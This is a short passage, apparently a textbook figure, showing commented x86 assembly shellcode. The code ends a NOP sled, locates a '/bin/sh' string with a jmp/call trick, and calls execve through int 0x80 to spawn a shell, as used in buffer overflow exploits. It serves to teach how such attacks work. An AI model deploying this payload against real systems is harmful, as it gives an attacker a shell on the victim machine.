 nop
nop // end of nop sled
jmp find // jump to end of code
cont: pop %esi // pop address of sh off stack into %esi
xor %eax,%eax // zero contents of EAX
mov %al,0x7(%esi) // copy zero byte to end of string sh (%esi)
lea (%esi),%ebx // load address of sh (%esi) into %ebx
mov %ebx,0x8(%esi) // save address of sh in args[0] (%esi+8)
mov %eax,0xc(%esi) // copy zero to args[1] (%esi+c)
mov $0xb,%al // copy execve syscall number (11) to AL
mov %esi,%ebx // copy address of sh (%esi) t0 %ebx
lea 0x8(%esi),%ecx // copy address of args (%esi+8) to %ecx
lea 0xc(%esi),%edx // copy address of args[1] (%esi+c) to %edx
int $0x80 // software interrupt to execute syscall
find: call cont // call cont which saves next address on
stack
sh: .string "/bin/sh " // string constant
args: .long 0 // space used for args array
.long 0 // args[1] and also NULL for env array
(b) Equivalent position-independent x86 assembly code